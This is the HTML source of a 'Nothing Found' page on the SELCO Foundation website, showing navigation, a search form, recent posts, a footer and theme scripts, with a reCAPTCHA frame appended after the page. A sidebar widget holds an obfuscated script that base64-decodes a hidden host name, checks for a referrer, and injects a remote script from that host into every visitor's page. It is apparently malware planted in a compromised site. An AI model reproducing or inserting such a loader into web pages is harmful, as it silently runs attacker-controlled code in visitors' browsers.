<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6734" style="--columns:3; --span:1" id="mega-menu-item-6734"><a class="mega-menu-link" href="https://selcofoundation.org/case-studies/">Case studies</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6738" style="--columns:3; --span:1" id="mega-menu-item-6738"><a class="mega-menu-link" href="https://selcofoundation.org/documents/">Documents</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6731" style="--columns:3; --span:1" id="mega-menu-item-6731"><a class="mega-menu-link" href="https://selcofoundation.org/article/">Article</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-collapse-children mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-6755" style="--columns:3; --span:1" id="mega-menu-item-6755"><a class="mega-menu-link" href="https://selcofoundation.org/our-videos/">Our Videos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6770" style="--columns:3; --span:1" id="mega-menu-item-6770"><a class="mega-menu-link" href="https://selcofoundation.org/tender/">Tender</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-7541" style="--columns:3; --span:1" id="mega-menu-item-7541"><a class="mega-menu-link" href="https://selcofoundation.org/consultancy/">Consultancy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-8448" style="--columns:3; --span:1" id="mega-menu-item-8448"><a class="mega-menu-link" href="https://selcofoundation.org/podcast/">Podcast</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6733" id="mega-menu-item-6733"><a class="mega-menu-link" href="https://selcofoundation.org/careers/" tabindex="0">Work With Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6735" id="mega-menu-item-6735"><a class="mega-menu-link" href="https://selcofoundation.org/contact-us/" tabindex="0">Contact Us</a></li></ul></div><!--                             [Sassy_Social_Share style="background-color:#fff;"]   -->
								
							</div>
							<div class="logo">
 <a href="https://app.milletmentor.org/" class="social six" target="_blank">
				               <img src="https://selcofoundation.org/wp-content/uploads/2025/12/Millet-Mentor-logo-f-1-png-1-1.webp" alt="Millet Mentor" width="26" height="26">
			</a>
                           <a href="https://solutionsportal.org/" class="social one" target="_blank">
				               <img src="https://selcofoundation.org/wp-content/uploads/Solutions-Portal-Fevicon-180x180.png" alt="Collab_logo" width="26" height="26">
			</a>
      <a href="https://catalysetech.org/" class="social two" target="_blank">
					 <img src="https://selcofoundation.org/wp-content/uploads/catalysetech.png" alt="Collab_logo" width="26" height="26">		
				

			</a>
      <a href="https://impactfailure.org/" class="social three" target="_blank">
				<img src="https://selcofoundation.org/wp-content/uploads/Impact.svg" alt="Collab_logo" width="26" height="26">
			</a>
      <a href="https://globalsdg7hubs.org/" class="social four" target="_blank">
				<img src="https://selcofoundation.org/wp-content/uploads/globalhubs.svg" alt="Collab_logo" width="26" height="26">
			</a>
      <a href="https://collab.selcofoundation.org/" class="social five" target="_blank">
				<img src="https://selcofoundation.org/wp-content/uploads/Collab.png" alt="Collab_logo" width="26" height="26">
			</a>
    </div>				
								
							</nav>
							
					</div>
						  
				</div>
			</div>
<style>.social.six::after
 {
    content: "Millet Mentor";
}</style>
		</header><div class="col-xs-12 col-sm-12 col-md-8">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://selcofoundation.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			</div><!-- .page-content -->
</section><!-- .no-results -->
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div><!-- .col-xs-12 col-sm-12 col-md-8 -->
<div class="col-xs-12 col-sm-6 col-md-4">
		<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://selcofoundation.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://selcofoundation.org/tender-20-medical-equipment-for-public-health-centers-in-the-12-states-in-2-phases/">Tender 20 &#8211; Medical Equipment for Public Health Centers in the 12 states in 2 Phases</a>
									</li>
											<li>
					<a href="https://selcofoundation.org/energy-for-health-2025-quarter-3-milestones-updates/">Energy For Health 2025 Quarter 3 Milestones &#038; Updates</a>
									</li>
											<li>
					<a href="https://selcofoundation.org/unlocking-the-potential-of-bamboo-in-india/">Unlocking the Potential of Bamboo in India</a>
									</li>
											<li>
					<a href="https://selcofoundation.org/unlocking-the-turmeric-value-chain-for-india/">Unlocking the Turmeric Value Chain for India</a>
									</li>
											<li>
					<a href="https://selcofoundation.org/unlocking-the-ginger-value-chain-for-india/">Unlocking the Ginger Value Chain for India</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #secondary -->
</div><!-- .col-xs-12 .col-sm-6 .col-md-4 -->

<!-- VIDEO MODAL -->
		<footer>
			<div class="container">
				<div class="row">
					<div class="col-12 footer-col">
						<div class="footer-image-div" style="background-image: url(https://selcofoundation.org/wp-content/themes/selco-foundation/images/img-footer.png)">
							<h4>Join us in Action! <br> Everyone Can Help.</h4>
							<div class="button-div">
																				<a href="https://selcofoundation.org/careers/" class="btn transparent-btn">Internships/Fellowships</a>
														
                                                    													<a href="https://selcofoundation.org/careers/" class="btn transparent-btn">Work with SELCO</a>
														
                                                    											<a href="https://selcofoundation.org/contact-us/" class="btn red-btn">Contact Us</a>
														
														
                                                    								<!-- <button class="btn transparent-btn">Internships/Fellowships</button>
								<button class="btn transparent-btn">Careers with SELCO</button>
								<button class="btn red-btn">Contact Us</button> -->
							</div>
						</div>
					</div>
					<div class="col-12 footer-contact-col">
						<h5><b style="font-size: 20px">Contact Us</b></h5>
						<div class="row align-items-center">
							<div class="col-lg-4 col-sm-6 contact-col">
								<p><span class="icon-ic-call"></span> +91 80 26493145 / +91 99000 25660</p>
							</div>
							<div class="col-lg-4 col-sm-6 contact-col">
								<p><span class="icon-ic-email"></span> <a href="mailto:info@selcofoundation.org" target="_blank">info@selcofoundation.org</a></p>
							</div>
							<div class="col-lg-4 social-media-col">
								<div class="social-icons-footer">
  <a href="https://www.facebook.com/SELCOFoundation"  title="facebook"> 
    <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 320 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
  </a>
  <a href="https://twitter.com/i/flow/login?redirect_after_login=%2FSELCOFoundation" title="twitter"> 
    <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>	
  </a>
  <a href="https://www.instagram.com/selcoofficial/?hl=en" title="instagram">  
    <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
			</a>
<!--   </a> -->
  <a href="https://www.youtube.com/@SELCOFoundationofficial" title="youtube">
    <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 576 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
  </a>
  <a href="https://www.linkedin.com/company/selco-foundation/" rel="nofollow" title="linkedin">
    <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
  </a>
  
</div>
								
								
								
								
								<!-- <a href="" target="_blank"><span class="icon-ic-linkedin-footer"></span></a>
								<a href="" target="_blank"><span class="icon-ic-fb-footer"></span></a>
								<a href="" target="_blank"><span class="icon-ic-twitter-footer"></span></a> -->
							</div>
						</div>
					</div>
					<div class="col-12 links-col">
						<img src="https://selcofoundation.org/wp-content/themes/selco-foundation/images/selco-foundation-logo-white-text.png" alt="Footer Logo" class="img-fluid">
																
										<a href="https://selcofoundation.org/ourapproach/">Approach</a>
														
                                        										
										<a href="https://selcofoundation.org/work/">Our Work</a>
														
                                        										
										<a href="https://selcofoundation.org/livelihood/">Livelihoods</a>
														
                                        										
										<a href="https://selcofoundation.org/healthcare/">Healthcare</a>
														
                                        										
										<a href="https://selcofoundation.org/built-environments/">Built Environments</a>
														
                                        										
										<a href="https://selcofoundation.org/incubation/">Incubation</a>
														
                                        										
										<a href="https://selcofoundation.org/resources/">Resources</a>
														
                                        					</div>
					<div class="col-lg-10 footer-text-col">
						<p>SELCO Foundation seeks to inspire and implement solutions that alleviate poverty by improving access to sustainable energy to underserved communities across India in a manner that is socially, financially and environmentally sustainable.</p>
					</div>
					<div class="col-sm-6 copy-col">
						<p>© 2022 Selco Foundation. All Rights Reserved.</p>
					</div>
					<div class="col-sm-6 copy-col privacy-cookies-col">
															
										<a href="">SELCO Foundation is a registered Trust in India</a>
														
                                        					</div>
				</div>
			</div>
		</footer>
<!-- <div class="modal video-modal" id="playVideoModal" tabindex="-1" role="dialog" aria-labelledby="playVideoModalLabel" aria-hidden="true"> -->
	
<!-- 			<div class="modal-dialog modal-lg modal-dialog-centered" role="document"> -->
<!-- 				<div class="modal-content">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" id="closeModal">
						<i class="fa fa-times"></i>
					</button>
					<div class="modal-body"> -->
<!-- 						<iframe src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen allowtransparency  style="width: 100%;"></iframe> -->
<!-- 					</div> -->
<!-- 				</div> -->
<!-- 			</div> -->
<!-- 		</div> -->
<!-- 	</body> -->
	<script src="https://selcofoundation.org/wp-content/themes/selco-foundation/bower_components/jquery/jquery.min.js"></script>
	<script src="https://selcofoundation.org/wp-content/themes/selco-foundation/bower_components/bootstrap/js/bootstrap.bundle.min.js"></script>
	<script src="https://selcofoundation.org/wp-content/themes/selco-foundation/bower_components/swiper/swiper.min.js"></script>
	<script src="https://selcofoundation.org/wp-content/themes/selco-foundation/bower_components/lottie/lottie.min.js"></script>
	<script src="https://selcofoundation.org/wp-content/themes/selco-foundation/bower_components/aos-animation/aos.min.js"></script>
	<script src="https://selcofoundation.org/wp-content/themes/selco-foundation/bower_components/before-after/juxtapose.min.js"></script>
	<script src="https://selcofoundation.org/wp-content/themes/selco-foundation/js/slider.min.js"></script>
    <script src="https://selcofoundation.org/wp-content/themes/selco-foundation/js/custom.min.js"></script>


    <script>
        jQuery(document).ready(function() {
        	jQuery('span.page-numbers.dots').addClass('btn');
            jQuery(document).on("click",".opeVideoModal",function(e){
				const videoSource = jQuery(this).attr('data-src');
				jQuery("#playVideoModal iframe").attr("src", videoSource);
                jQuery("#playVideoModal").modal('show');
            }); 
			
            jQuery(".close").click(function(){
                jQuery("#playVideoModal").modal('hide');
            });

			jQuery(document).on("click",".postModal",function(e){
				// $("#playVideoModal iframe").attr('src', '');
				// e.preventDefault();
				const videoSource = jQuery(this).attr('data-src');
				// $('video source').attr('src', videoSource)
				// var url = $(this).attr("data-href");
				jQuery("#playVideoModal iframe").attr("src", videoSource);
				jQuery("#playVideoModal").modal("show");
			});

			jQuery(document).on("click",".postvideos",function(e){
				// $("#playVideoModal iframe").attr('src', '');
				// e.preventDefault();
				const videoSource = jQuery(this).attr('data-path');
				// $('video source').attr('src', videoSource)
				// var url = $(this).attr("data-href");
				jQuery("#playVideoModal").modal("show");
				jQuery("#playVideoModal iframe").attr("src", videoSource);
			
			});
			jQuery(document).on("click",".video_button",function(e){
				// $("#playVideoModal iframe").attr('src', '');
				// e.preventDefault();
				const videoSource = jQuery(this).attr('data-path');
				// $('video source').attr('src', videoSource)
				// var url = $(this).attr("data-href");
				jQuery("#playVideoModal iframe").attr("src", videoSource);
				jQuery("#playVideoModal").modal("show");
			});

			jQuery("#playVideoModal").on('hide.bs.modal', function(){
				$("#playVideoModal iframe").attr('src', '');
			});
			jQuery(document).on("click",".event_video_button",function(e){
				// $("#playVideoModal iframe").attr('src', '');
				// e.preventDefault();
				const videoSource = jQuery(this).attr('data-path');
				// $('video source').attr('src', videoSource)
				// var url = $(this).attr("data-href");
				jQuery("#playVideoModal iframe").attr("src", videoSource);
				jQuery("#playVideoModal").modal("show");
			});
        }); 
		var animation = bodymovin.loadAnimation({
			container: document.getElementById('livelihoodBannerLottie'),
			renderer: 'svg',
			loop: true,
			autoplay: true,
			path: jQuery('#livelihoodBannerLottie').data('path'),
			rendererSettings: {
				progressiveLoad: true
			}
		});
		var animation = bodymovin.loadAnimation({
			container: document.getElementById('homeBannerLottie'),
			renderer: 'svg',
			loop: true,
			autoplay: true,
			path: jQuery('#homeBannerLottie').data('path'),
			rendererSettings: {
				progressiveLoad: true
			}
		});
		var animation = bodymovin.loadAnimation({
			container: document.getElementById('householdBannerLottie'),
			renderer: 'svg',
			loop: true,
			autoplay: true,
			path: jQuery('#householdBannerLottie').data('path'),
			rendererSettings: {
				progressiveLoad: true
			}
		});
		var animation = bodymovin.loadAnimation({
			container: document.getElementById('healthcareBannerLottie'),
			renderer: 'svg',
			loop: true,
			autoplay: true,
			path: jQuery('#healthcareBannerLottie').data('path'),
			rendererSettings: {
				progressiveLoad: true
			}
		});
		var animation = bodymovin.loadAnimation({
			container: document.getElementById('educationBannerLottie'),
			renderer: 'svg',
			loop: true,
			autoplay: true,
			path: jQuery('#educationBannerLottie').data('path'),
			rendererSettings: {
				progressiveLoad: true
			}
		});
		var animation = bodymovin.loadAnimation({
			container: document.getElementById('technologyBannerLottie'),
			renderer: 'svg',
			loop: true,
			autoplay: true,
			path: jQuery('#technologyBannerLottie').data('path'),
			rendererSettings: {
				progressiveLoad: true
			}
		});
		var animation = bodymovin.loadAnimation({
			container: document.getElementById('trainingBannerLottie'),
			renderer: 'svg',
			loop: true,
			autoplay: true,
			path: jQuery('#trainingBannerLottie').data('path'),
			rendererSettings: {
				progressiveLoad: true
			}
		});
		var animation = bodymovin.loadAnimation({
			container: document.getElementById('financeBannerLottie'),
			renderer: 'svg',
			loop: true,
			autoplay: true,
			path: jQuery('#financeBannerLottie').data('path'),
			rendererSettings: {
				progressiveLoad: true
			}
		});
        JXSlider = new juxtapose.JXSlider('#before-after-div',
            [
                {
                    src: 'https://selcofoundation.org/wp-content/themes/selco-foundation/images/image-1.png',
                    label: 'India',
                    credit: ''
                },
                {
                    src: 'https://selcofoundation.org/wp-content/themes/selco-foundation/images/image-2.png',
                    label: 'Africa',
                    credit: ''
                }
            ],
            {
                animate: true,
                showLabels: true,
                startingPosition: "50%",
                makeResponsive: true,
                mode: 'horizontal'
            }
        );
		$(window).on('load resize', function() {
            $("#tile-1 .nav-tabs a").click(function() {
            var position = $(this).parent().position();
            var width = $(this).parent().width();
                $("#tile-1 .slider").css({"left":+ position.left,"width":width});
            });
            var actWidth = $("#tile-1 .nav-tabs").find(".active").parent("li").width();
            var actPosition = $("#tile-1 .nav-tabs .active").position();
            $("#tile-1 .slider").css({"left":+ actPosition.left,"width": actWidth});
        });
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/selco-foundation/*","/wp-content/themes/thbusiness/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://selcofoundation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://selcofoundation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://selcofoundation.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/selcofoundation.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://selcofoundation.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://selcofoundation.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
//# sourceURL=jvcf7_validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://selcofoundation.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LckK4cpAAAAAOfrkmrShB7Jta55YLfq1k6vs0Dr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://selcofoundation.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LckK4cpAAAAAOfrkmrShB7Jta55YLfq1k6vs0Dr",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://selcofoundation.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://selcofoundation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://selcofoundation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://selcofoundation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://selcofoundation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-02-01 03:51:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckK4cpAAAAAOfrkmrShB7Jta55YLfq1k6vs0Dr&co=aHR0cHM6Ly9zZWxjb2ZvdW5kYXRpb24ub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7xquxi1db7r1
body_size: 48823
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
